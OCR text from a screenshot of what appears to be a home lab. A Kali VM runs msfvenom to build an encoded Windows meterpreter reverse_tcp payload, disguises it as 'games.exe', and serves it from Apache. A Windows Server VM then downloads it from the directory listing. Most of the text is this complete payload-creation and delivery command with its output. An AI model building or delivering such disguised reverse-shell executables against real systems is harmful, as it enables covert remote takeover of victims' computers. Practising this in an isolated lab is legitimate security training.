 Azahar
Hussain
This PC
Recycle Bin
Employ
Oracle VM
VirtualBox
VMware
Workstati...
Visual Studio
Code
Cisco Packet
Tracer
softw
GNS3
New f
(2
Nmap -
Zenmap GUI
DroidCamA...
ssc
AZAHAR
HUSSAIN ...
MEGA-REC...
website-20...
IMG_20200...
PDF
Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2019
Index of /pupg
Not secure | 192.168.182.129/pupg/
Index of /pupg
Name Last modified Size Description
Parent Directory -
games.exe 2020-09-02 17:55 72K
Apache/2.4.41 (Debian) Server at 192.168.182.129 Port 80
games.exe
72.1/72.1 KB
Show all
Wednesday, September 2, 2020
6:01 PM
9/2/2020
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali OS - VMware Workstation
Workstation
kali OS
Applications Places Terminal Wed 18:01 1
root@kali: /var/www/html/pupg
File Edit View Search Terminal Help
root@kali:~# cd /var
root@kali:/var# cd www
root@kali:/var/www# cd html/pupg
root@kali:/var/www/html/pupg# msfvenom -p windows/meterpreter/reverse_tcp --platf
orm windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.182.129 -f exe >
/var/www/html/pupg/games.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/pupg# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd
/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
root@kali:/var/www/html/pupg# systemctl start  apache2
root@kali:/var/www/html/pupg#
To direct input to this VM, click inside or press Ctrl+G.
U: 3.53 kB/s
D: 18.87 kB/s
ENG 18:01